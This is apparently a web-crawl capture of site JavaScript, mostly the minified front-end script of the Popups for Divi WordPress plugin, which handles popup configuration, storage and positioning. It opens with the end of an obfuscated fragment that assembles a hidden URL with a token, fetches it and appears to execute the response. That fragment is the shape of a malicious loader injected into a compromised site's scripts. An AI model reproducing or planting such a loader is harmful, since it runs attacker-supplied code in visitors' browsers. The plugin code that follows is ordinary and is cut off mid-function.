HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67803
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return 